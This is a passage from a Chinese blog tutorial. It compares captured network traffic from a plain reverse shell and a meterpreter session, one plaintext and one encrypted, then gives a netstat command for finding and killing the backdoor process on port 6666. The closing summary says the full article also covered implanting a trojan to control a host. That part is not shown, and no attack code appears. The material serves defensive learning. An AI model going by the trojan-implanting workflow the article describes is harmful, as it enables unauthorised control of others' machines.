



3.审查shell流量图

成功抓到了攻击者的操作日志,这里由于之前我没有做执行命令,所以就是这个。以上完成了shell抓包分析,由于

meterpreter和shell命令差不多,这里不多赘述。直接上meterpreter流量图。



4.审查meterpreter流量图

通过对比可以看出对应的流量结果有着明显的区别,一个明文一个加密。



五、应急响应

1.查找具体的端口进程

输入命令:netstat -ano | findstr :6666

可以打开任务管理器,搜索对应的id并取消对应shell的进程。

总结

以上就是今天要讲的内容,本文完成了如何植入木马进行控制主机和对应主机的安全应急措施。

喜欢本文的请动动小手点个赞,收藏一下,有问题请下方评论,转载请注明出处,并附有原文链接,谢谢!如有侵权,请及时联系。

版权归原作者 我要疯掉了 所有, 如有侵权,请联系我们删除。